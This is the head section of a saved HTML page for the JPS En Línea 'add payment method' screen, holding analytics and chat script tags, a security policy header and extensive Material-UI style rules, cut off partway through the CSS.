
==== pago.html @ 54edb4f5 "565645656" ====
<html lang="es-CR">

<head>
  
    <script type="text/javascript" id="www-widgetapi-script"
            src="https://www.youtube.com/s/player/9c24c545/www-widgetapi.vflset/www-widgetapi.js" async=""></script>


    <script src="https://js.hscollectedforms.net/collectedforms.js" type="text/javascript" id="CollectedForms-7908622"
            crossorigin="anonymous" data-leadin-portal-id="7908622" data-leadin-env="prod" data-loader="hs-scriptloader"
            data-hsjs-portal="7908622" data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
    <script src="https://js.usemessages.com/conversations-embed.js" type="text/javascript" id="hubspot-messages-loader"
            data-loader="hs-scriptloader" data-hsjs-portal="7908622" data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
    <script src="https://js.hs-banner.com/7908622.js" type="text/javascript" id="cookieBanner-7908622"
            data-cookieconsent="ignore" data-hs-ignore="true" data-loader="hs-scriptloader" data-hsjs-portal="7908622"
            data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
  
    
    <script>!function (e, t, a, n, g) { e[n] = e[n] || [], e[n].push({ "gtm.start": (new Date).getTime(), event: "gtm.js" }); var m = t.getElementsByTagName(a)[0], r = t.createElement(a); r.async = !0, r.src = "https://www.googletagmanager.com/gtm.js?id=GTM-TH3576K", m.parentNode.insertBefore(r, m) }(window, document, "script", "dataLayer")</script>
    <script id="hs-script-loader" async="" defer="defer" src="https://js.hs-scripts.com/7908622.js"></script>
    <meta charset="utf-8">
    <link rel="icon" href="public/favicon.ico">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta http-equiv="Content-Security-Policy"
          content="base-uri 'self'; object-src 'none'; script-src 'report-sample' 'unsafe-eval' 'unsafe-inline' 'self' https://connect.facebook.net/ https://googleads.g.doubleclick.net/ https://js.hs-analytics.net/ https://js.hs-banner.com/ https://js.hs-scripts.com/ https://js.hscollectedforms.net/ https://js.usemessages.com/ https://s.ytimg.com/ https://www.google-analytics.com/ https://www.google.com/ https://www.googleadservices.com/ https://www.googletagmanager.com/ https://www.gstatic.com/ https://www.youtube.com/; style-src 'report-sample' 'self' https://fonts.googleapis.com 'unsafe-inline'; default-src https:; connect-src 'self' https://api.ipify.org https://api.hubspot.com https://apitest.jpsenlinea.com/ https://api.jpsenlinea.com/ https://apidev.jpsenlinea.com/ https://forms.hubspot.com; font-src 'self' https://fonts.gstatic.com; img-src 'self' https://static.jpsenlinea.com https://googleads.g.doubleclick.net https://www.facebook.com/ https://forms.hsforms.com/ https://i.ytimg.com https://stats.g.doubleclick.net https://track.hubspot.com https://www.google-analytics.com https://www.google.co.cr https://www.google.com https://static.placetopay.com/; manifest-src 'self'; media-src 'self'; worker-src 'none'; script-src-elem 'unsafe-inline' 'self' https://connect.facebook.net/ https://www.youtube.com/ https://www.googleadservices.com/ https://js.hs-analytics.net/ https://www.google-analytics.com/ https://googleads.g.doubleclick.net/ https://js.hs-banner.com/ https://js.hs-scripts.com/ https://js.hscollectedforms.net/ https://js.usemessages.com/ https://s.ytimg.com/ https://www.google.com/ https://www.googletagmanager.com/ https://www.gstatic.com/; block-all-mixed-content ; upgrade-insecure-requests ">
    <meta name="theme-color" content="#000000">
    <meta name="description" content="Web site created using create-react-app">
    <base href="/">
    <link rel="apple-touch-icon" href="public/logo192.png">
    <link rel="manifest" href="/manifest.json">
    <link href="https://fonts.googleapis.com/css?family=Roboto&amp;display=swap" rel="stylesheet">
    <title>Agregar método de pago - JPS En Línea</title>
    <link rel="icon" href="/favicon.ico">
    <link href="/assets/main.css" rel="stylesheet" crossorigin="anonymous">
    <script async="" src="/cdn-cgi/challenge-platform/h/g/scripts/invisible.js?ts=1656201600"></script>
    <meta http-equiv="origin-trial"
          content="A9wkrvp9y21k30U9lU7MJMjBj4USjLrGwV+Z8zO3J3ZBH139DOnCv3XLK2Ii40S94HG1SZ/Zeg2GSHOD3wlWngYAAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjYxMjk5MTk5LCJpc1RoaXJkUGFydHkiOnRydWV9">
   


    
    <style data-jss="" data-meta="MuiTypography">
        
        p.MuiTypography-root.jss1799.MuiTypography-body1 {
    font-size: 18px !important;
    margin-bottom: 10px !important;
}
        
        p.MuiTypography-root.jss1798.MuiTypography-body1 {
    font-size: 22px;
    margin-bottom: 10px !important;
}
        
        .MuiTypography-root {
            margin: 0;
        }

        .MuiTypography-body2 {
            font-size: 0.875rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.43;
        }

        .MuiTypography-body1 {
            font-size: 1rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.5;
        }

        .MuiTypography-caption {
            font-size: 0.75rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.66;
        }

        .MuiTypography-button {
            font-size: 0.875rem;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.75;
            text-transform: uppercase;
        }

        .MuiTypography-h1 {
            font-size: 6rem;
            font-family: Roboto;
            font-weight: 300;
            line-height: 1.167;
        }

        .MuiTypography-h2 {
            font-size: 3.75rem;
            font-family: Roboto;
            font-weight: 300;
            line-height: 1.2;
        }

        .MuiTypography-h3 {
            font-size: 3rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.167;
        }

        .MuiTypography-h4 {
            font-size: 2.125rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.235;
        }

        .MuiTypography-h5 {
            font-size: 1.5rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.334;
        }

        .MuiTypography-h6 {
            font-size: 1.25rem;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.6;
        }

        .MuiTypography-subtitle1 {
            font-size: 1rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.75;
        }

        .MuiTypography-subtitle2 {
            font-size: 0.875rem;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.57;
        }

        .MuiTypography-overline {
            font-size: 0.75rem;
            font-family: Roboto;
            font-weight: 400;
            line-height: 2.66;
            text-transform: uppercase;
        }

        .MuiTypography-srOnly {
            width: 1px;
            height: 1px;
            overflow: hidden;
            position: absolute;
        }

        .MuiTypography-alignLeft {
            text-align: left;
        }

        .MuiTypography-alignCenter {
            text-align: center;
        }

        .MuiTypography-alignRight {
            text-align: right;
        }

        .MuiTypography-alignJustify {
            text-align: justify;
        }

        .MuiTypography-noWrap {
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
        }

        .MuiTypography-gutterBottom {
            margin-bottom: 0.35em;
        }

        .MuiTypography-paragraph {
            margin-bottom: 16px;
        }

        .MuiTypography-colorInherit {
            color: inherit;
        }

        .MuiTypography-colorPrimary {
            color: #C8283B;
        }

        .MuiTypography-colorSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiTypography-colorTextPrimary {
            color: rgba(0, 0, 0, 0.87);
        }

        .MuiTypography-colorTextSecondary {
            color: rgba(0, 0, 0, 0.54);
        }

        .MuiTypography-colorError {
            color: #f44336;
        }

        .MuiTypography-displayInline {
            display: inline;
        }

        .MuiTypography-displayBlock {
            display: block;
        }
    </style>
    <style data-jss="" data-meta="MuiBackdrop">
        .MuiBackdrop-root {
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            display: flex;
            z-index: -1;
            position: fixed;
            align-items: center;
            justify-content: center;
            background-color: rgba(0, 0, 0, 0.5);
            -webkit-tap-highlight-color: transparent;
        }

        .MuiBackdrop-invisible {
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="MuiContainer">
        .MuiContainer-root {
            width: 100%;
            display: block;
            box-sizing: border-box;
            margin-left: auto;
            margin-right: auto;
            padding-left: 16px;
            padding-right: 16px;
        }

        @media (min-width:600px) {
            .MuiContainer-root {
                padding-left: 24px;
                padding-right: 24px;
            }
        }

        .MuiContainer-disableGutters {
            padding-left: 0;
            padding-right: 0;
        }

        @media (min-width:600px) {
            .MuiContainer-fixed {
                max-width: 600px;
            }
        }

        @media (min-width:960px) {
            .MuiContainer-fixed {
                max-width: 960px;
            }
        }

        @media (min-width:1280px) {
            .MuiContainer-fixed {
                max-width: 1280px;
            }
        }

        @media (min-width:1920px) {
            .MuiContainer-fixed {
                max-width: 1920px;
            }
        }

        @media (min-width:0px) {
            .MuiContainer-maxWidthXs {
                max-width: 444px;
            }
        }

        @media (min-width:600px) {
            .MuiContainer-maxWidthSm {
                max-width: 600px;
            }
        }

        @media (min-width:960px) {
            .MuiContainer-maxWidthMd {
                max-width: 960px;
            }
        }

        @media (min-width:1280px) {
            .MuiContainer-maxWidthLg {
                max-width: 1280px;
            }
        }

        @media (min-width:1920px) {
            .MuiContainer-maxWidthXl {
                max-width: 1920px;
            }
        }
    </style>
    <style data-jss="" data-meta="MuiPaper">
        .MuiPaper-root {
            color: rgba(0, 0, 0, 0.87);
            transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            background-color: #fff;
        }

        .MuiPaper-rounded {
            border-radius: 4px;
        }

        .MuiPaper-outlined {
            border: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation0 {
            box-shadow: none;
        }

        .MuiPaper-elevation1 {
            box-shadow: 0px 2px 1px -1px rgba(0, 0, 0, 0.2), 0px 1px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 3px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation2 {
            box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation3 {
            box-shadow: 0px 3px 3px -2px rgba(0, 0, 0, 0.2), 0px 3px 4px 0px rgba(0, 0, 0, 0.14), 0px 1px 8px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation4 {
            box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation5 {
            box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2), 0px 5px 8px 0px rgba(0, 0, 0, 0.14), 0px 1px 14px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation6 {
            box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2), 0px 6px 10px 0px rgba(0, 0, 0, 0.14), 0px 1px 18px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation7 {
            box-shadow: 0px 4px 5px -2px rgba(0, 0, 0, 0.2), 0px 7px 10px 1px rgba(0, 0, 0, 0.14), 0px 2px 16px 1px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation8 {
            box-shadow: 0px 5px 5px -3px rgba(0, 0, 0, 0.2), 0px 8px 10px 1px rgba(0, 0, 0, 0.14), 0px 3px 14px 2px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation9 {
            box-shadow: 0px 5px 6px -3px rgba(0, 0, 0, 0.2), 0px 9px 12px 1px rgba(0, 0, 0, 0.14), 0px 3px 16px 2px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation10 {
            box-shadow: 0px 6px 6px -3px rgba(0, 0, 0, 0.2), 0px 10px 14px 1px rgba(0, 0, 0, 0.14), 0px 4px 18px 3px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation11 {
            box-shadow: 0px 6px 7px -4px rgba(0, 0, 0, 0.2), 0px 11px 15px 1px rgba(0, 0, 0, 0.14), 0px 4px 20px 3px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation12 {
            box-shadow: 0px 7px 8px -4px rgba(0, 0, 0, 0.2), 0px 12px 17px 2px rgba(0, 0, 0, 0.14), 0px 5px 22px 4px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation13 {
            box-shadow: 0px 7px 8px -4px rgba(0, 0, 0, 0.2), 0px 13px 19px 2px rgba(0, 0, 0, 0.14), 0px 5px 24px 4px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation14 {
            box-shadow: 0px 7px 9px -4px rgba(0, 0, 0, 0.2), 0px 14px 21px 2px rgba(0, 0, 0, 0.14), 0px 5px 26px 4px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation15 {
            box-shadow: 0px 8px 9px -5px rgba(0, 0, 0, 0.2), 0px 15px 22px 2px rgba(0, 0, 0, 0.14), 0px 6px 28px 5px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation16 {
            box-shadow: 0px 8px 10px -5px rgba(0, 0, 0, 0.2), 0px 16px 24px 2px rgba(0, 0, 0, 0.14), 0px 6px 30px 5px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation17 {
            box-shadow: 0px 8px 11px -5px rgba(0, 0, 0, 0.2), 0px 17px 26px 2px rgba(0, 0, 0, 0.14), 0px 6px 32px 5px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation18 {
            box-shadow: 0px 9px 11px -5px rgba(0, 0, 0, 0.2), 0px 18px 28px 2px rgba(0, 0, 0, 0.14), 0px 7px 34px 6px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation19 {
            box-shadow: 0px 9px 12px -6px rgba(0, 0, 0, 0.2), 0px 19px 29px 2px rgba(0, 0, 0, 0.14), 0px 7px 36px 6px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation20 {
            box-shadow: 0px 10px 13px -6px rgba(0, 0, 0, 0.2), 0px 20px 31px 3px rgba(0, 0, 0, 0.14), 0px 8px 38px 7px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation21 {
            box-shadow: 0px 10px 13px -6px rgba(0, 0, 0, 0.2), 0px 21px 33px 3px rgba(0, 0, 0, 0.14), 0px 8px 40px 7px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation22 {
            box-shadow: 0px 10px 14px -6px rgba(0, 0, 0, 0.2), 0px 22px 35px 3px rgba(0, 0, 0, 0.14), 0px 8px 42px 7px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation23 {
            box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.2), 0px 23px 36px 3px rgba(0, 0, 0, 0.14), 0px 9px 44px 8px rgba(0, 0, 0, 0.12);
        }

        .MuiPaper-elevation24 {
            box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
        }
    </style>
    <style data-jss="" data-meta="MuiAppBar">
        .MuiAppBar-root {
            width: 100%;
            display: flex;
            z-index: 1100;
            box-sizing: border-box;
            flex-shrink: 0;
            flex-direction: column;
        }

        .MuiAppBar-positionFixed {
            top: 0;
            left: auto;
            right: 0;
            position: fixed;
        }

        @media print {
            .MuiAppBar-positionFixed {
                position: absolute;
            }
        }

        .MuiAppBar-positionAbsolute {
            top: 0;
            left: auto;
            right: 0;
            position: absolute;
        }

        .MuiAppBar-positionSticky {
            top: 0;
            left: auto;
            right: 0;
            position: sticky;
        }

        .MuiAppBar-positionStatic {
            position: static;
        }

        .MuiAppBar-positionRelative {
            position: relative;
        }

        .MuiAppBar-colorDefault {
            color: rgba(0, 0, 0, 0.87);
            background-color: #f5f5f5;
        }

        .MuiAppBar-colorPrimary {
            color: #FFFFFF;
            background-color: #C8283B;
        }

        .MuiAppBar-colorSecondary {
            color: #000000;
            background-color: rgba(0, 0, 0, 0.08);
        }

        .MuiAppBar-colorInherit {
            color: inherit;
        }

        .MuiAppBar-colorTransparent {
            color: inherit;
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="MuiToolbar">
        .MuiToolbar-root {
            display: flex;
            position: relative;
            align-items: center;
        }

        .MuiToolbar-gutters {
            padding-left: 16px;
            padding-right: 16px;
        }

        @media (min-width:600px) {
            .MuiToolbar-gutters {
                padding-left: 24px;
                padding-right: 24px;
            }
        }

        .MuiToolbar-regular {
            min-height: 56px;
        }

        @media (min-width:0px) and (orientation: landscape) {
            .MuiToolbar-regular {
                min-height: 48px;
            }
        }

        @media (min-width:600px) {
            .MuiToolbar-regular {
                min-height: 64px;
            }
        }

        .MuiToolbar-dense {
            min-height: 48px;
        }
    </style>
    <style data-jss="" data-meta="MuiTouchRipple">
        .MuiTouchRipple-root {
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 0;
            overflow: hidden;
            position: absolute;
            border-radius: inherit;
            pointer-events: none;
        }

        .MuiTouchRipple-ripple {
            opacity: 0;
            position: absolute;
        }

        .MuiTouchRipple-rippleVisible {
            opacity: 0.3;
            animation: MuiTouchRipple-keyframes-enter 550ms cubic-bezier(0.4, 0, 0.2, 1);
            transform: scale(1);
        }

        .MuiTouchRipple-ripplePulsate {
            animation-duration: 200ms;
        }

        .MuiTouchRipple-child {
            width: 100%;
            height: 100%;
            display: block;
            opacity: 1;
            border-radius: 50%;
            background-color: currentColor;
        }

        .MuiTouchRipple-childLeaving {
            opacity: 0;
            animation: MuiTouchRipple-keyframes-exit 550ms cubic-bezier(0.4, 0, 0.2, 1);
        }

        .MuiTouchRipple-childPulsate {
            top: 0;
            left: 0;
            position: absolute;
            animation: MuiTouchRipple-keyframes-pulsate 2500ms cubic-bezier(0.4, 0, 0.2, 1) 200ms infinite;
        }

        @-webkit-keyframes MuiTouchRipple-keyframes-enter {
            0% {
                opacity: 0.1;
                transform: scale(0);
            }

            100% {
                opacity: 0.3;
                transform: scale(1);
            }
        }

        @-webkit-keyframes MuiTouchRipple-keyframes-exit {
            0% {
                opacity: 1;
            }

            100% {
                opacity: 0;
            }
        }

        @-webkit-keyframes MuiTouchRipple-keyframes-pulsate {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(0.92);
            }

            100% {
                transform: scale(1);
            }
        }
    </style>
    <style data-jss="" data-meta="MuiButtonBase">
        .MuiButtonBase-root {
            color: inherit;
            border: 0;
            cursor: pointer;
            margin: 0;
            display: inline-flex;
            outline: 0;
            padding: 0;
            position: relative;
            align-items: center;
            user-select: none;
            border-radius: 0;
            vertical-align: middle;
            -moz-appearance: none;
            justify-content: center;
            text-decoration: none;
            background-color: transparent;
            -webkit-appearance: none;
            -webkit-tap-highlight-color: transparent;
        }

        .MuiButtonBase-root::-moz-focus-inner {
            border-style: none;
        }

        .MuiButtonBase-root.Mui-disabled {
            cursor: default;
            pointer-events: none;
        }

        @media print {
            .MuiButtonBase-root {
                -webkit-print-color-adjust: exact;
            }
        }
    </style>
    <style data-jss="" data-meta="MuiButton">
        .MuiButton-root {
            color: rgba(0, 0, 0, 0.87);
            padding: 6px 16px;
            font-size: 0.875rem;
            min-width: 64px;
            box-sizing: border-box;
            transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, border 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            font-family: Roboto;
            font-weight: 500;
            line-height: 1.75;
            border-radius: 4px;
            text-transform: uppercase;
        }

        .MuiButton-root:hover {
            text-decoration: none;
            background-color: rgba(0, 0, 0, 0.04);
        }

        .MuiButton-root.Mui-disabled {
            color: rgba(0, 0, 0, 0.26);
        }

        @media (hover: none) {
            .MuiButton-root:hover {
                background-color: transparent;
            }
        }

        .MuiButton-root:hover.Mui-disabled {
            background-color: transparent;
        }

        .MuiButton-label {
            width: 100%;
            display: inherit;
            align-items: inherit;
            justify-content: inherit;
        }

        .MuiButton-text {
            padding: 6px 8px;
        }

        .MuiButton-textPrimary {
            color: #C8283B;
        }

        .MuiButton-textPrimary:hover {
            background-color: rgba(200, 40, 59, 0.04);
        }

        @media (hover: none) {
            .MuiButton-textPrimary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-textSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiButton-textSecondary:hover {
            background-color: rgba(0, 0, 0, 0.04);
        }

        @media (hover: none) {
            .MuiButton-textSecondary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-outlined {
            border: 1px solid rgba(0, 0, 0, 0.23);
            padding: 5px 15px;
        }

        .MuiButton-outlined.Mui-disabled {
            border: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiButton-outlinedPrimary {
            color: #C8283B;
            border: 1px solid rgba(200, 40, 59, 0.5);
        }

        .MuiButton-outlinedPrimary:hover {
            border: 1px solid #C8283B;
            background-color: rgba(200, 40, 59, 0.04);
        }

        @media (hover: none) {
            .MuiButton-outlinedPrimary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-outlinedSecondary {
            color: rgba(0, 0, 0, 0.08);
            border: 1px solid rgba(0, 0, 0, 0.5);
        }

        .MuiButton-outlinedSecondary:hover {
            border: 1px solid rgba(0, 0, 0, 0.08);
            background-color: rgba(0, 0, 0, 0.04);
        }

        .MuiButton-outlinedSecondary.Mui-disabled {
            border: 1px solid rgba(0, 0, 0, 0.26);
        }

        @media (hover: none) {
            .MuiButton-outlinedSecondary:hover {
                background-color: transparent;
            }
        }

        .MuiButton-contained {
            color: rgba(0, 0, 0, 0.87);
            box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
            background-color: #e0e0e0;
        }

        .MuiButton-contained:hover {
            box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
            background-color: #d5d5d5;
        }

        .MuiButton-contained.Mui-focusVisible {
            box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2), 0px 6px 10px 0px rgba(0, 0, 0, 0.14), 0px 1px 18px 0px rgba(0, 0, 0, 0.12);
        }

        .MuiButton-contained:active {
            box-shadow: 0px 5px 5px -3px rgba(0, 0, 0, 0.2), 0px 8px 10px 1px rgba(0, 0, 0, 0.14), 0px 3px 14px 2px rgba(0, 0, 0, 0.12);
        }

        .MuiButton-contained.Mui-disabled {
            color: rgba(0, 0, 0, 0.26);
            box-shadow: none;
            background-color: rgba(0, 0, 0, 0.12);
        }

        @media (hover: none) {
            .MuiButton-contained:hover {
                box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
                background-color: #e0e0e0;
            }
        }

        .MuiButton-contained:hover.Mui-disabled {
            background-color: rgba(0, 0, 0, 0.12);
        }

        .MuiButton-containedPrimary {
            color: #FFFFFF;
            background-color: #C8283B;
        }

        .MuiButton-containedPrimary:hover {
            background-color: rgb(140, 28, 41);
        }

        @media (hover: none) {
            .MuiButton-containedPrimary:hover {
                background-color: #C8283B;
            }
        }

        .MuiButton-containedSecondary {
            color: #000000;
            background-color: rgba(0, 0, 0, 0.08);
        }

        .MuiButton-containedSecondary:hover {
            background-color: rgba(0, 0, 0, 0.2);
        }

        @media (hover: none) {
            .MuiButton-containedSecondary:hover {
                background-color: rgba(0, 0, 0, 0.08);
            }
        }

        .MuiButton-disableElevation {
            box-shadow: none;
        }

        .MuiButton-disableElevation:hover {
            box-shadow: none;
        }

        .MuiButton-disableElevation.Mui-focusVisible {
            box-shadow: none;
        }

        .MuiButton-disableElevation:active {
            box-shadow: none;
        }

        .MuiButton-disableElevation.Mui-disabled {
            box-shadow: none;
        }

        .MuiButton-colorInherit {
            color: inherit;
            border-color: currentColor;
        }

        .MuiButton-textSizeSmall {
            padding: 4px 5px;
            font-size: 0.8125rem;
        }

        .MuiButton-textSizeLarge {
            padding: 8px 11px;
            font-size: 0.9375rem;
        }

        .MuiButton-outlinedSizeSmall {
            padding: 3px 9px;
            font-size: 0.8125rem;
        }

        .MuiButton-outlinedSizeLarge {
            padding: 7px 21px;
            font-size: 0.9375rem;
        }

        .MuiButton-containedSizeSmall {
            padding: 4px 10px;
            font-size: 0.8125rem;
        }

        .MuiButton-containedSizeLarge {
            padding: 8px 22px;
            font-size: 0.9375rem;
        }

        .MuiButton-fullWidth {
            width: 100%;
        }

        .MuiButton-startIcon {
            display: inherit;
            margin-left: -4px;
            margin-right: 8px;
        }

        .MuiButton-startIcon.MuiButton-iconSizeSmall {
            margin-left: -2px;
        }

        .MuiButton-endIcon {
            display: inherit;
            margin-left: 8px;
            margin-right: -4px;
        }

        .MuiButton-endIcon.MuiButton-iconSizeSmall {
            margin-right: -2px;
        }

        .MuiButton-iconSizeSmall>*:first-child {
            font-size: 18px;
        }

        .MuiButton-iconSizeMedium>*:first-child {
            font-size: 20px;
        }

        .MuiButton-iconSizeLarge>*:first-child {
            font-size: 22px;
        }
    </style>
    <style data-jss="" data-meta="MuiIconButton">
        .MuiIconButton-root {
            flex: 0 0 auto;
            color: rgba(0, 0, 0, 0.54);
            padding: 12px;
            overflow: visible;
            font-size: 1.5rem;
            text-align: center;
            transition: background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            border-radius: 50%;
        }

        .MuiIconButton-root:hover {
            background-color: rgba(0, 0, 0, 0.04);
        }

        .MuiIconButton-root.Mui-disabled {
            color: rgba(0, 0, 0, 0.26);
            background-color: transparent;
        }

        @media (hover: none) {
            .MuiIconButton-root:hover {
                background-color: transparent;
            }
        }

        .MuiIconButton-edgeStart {
            margin-left: -12px;
        }

        .MuiIconButton-sizeSmall.MuiIconButton-edgeStart {
            margin-left: -3px;
        }

        .MuiIconButton-edgeEnd {
            margin-right: -12px;
        }

        .MuiIconButton-sizeSmall.MuiIconButton-edgeEnd {
            margin-right: -3px;
        }

        .MuiIconButton-colorInherit {
            color: inherit;
        }

        .MuiIconButton-colorPrimary {
            color: #C8283B;
        }

        .MuiIconButton-colorPrimary:hover {
            background-color: rgba(200, 40, 59, 0.04);
        }

        @media (hover: none) {
            .MuiIconButton-colorPrimary:hover {
                background-color: transparent;
            }
        }

        .MuiIconButton-colorSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiIconButton-colorSecondary:hover {
            background-color: rgba(0, 0, 0, 0.04);
        }

        @media (hover: none) {
            .MuiIconButton-colorSecondary:hover {
                background-color: transparent;
            }
        }

        .MuiIconButton-sizeSmall {
            padding: 3px;
            font-size: 1.125rem;
        }

        .MuiIconButton-label {
            width: 100%;
            display: flex;
            align-items: inherit;
            justify-content: inherit;
        }
    </style>
    <style data-jss="" data-meta="MuiSvgIcon">
        .MuiSvgIcon-root {
            fill: currentColor;
            width: 1em;
            height: 1em;
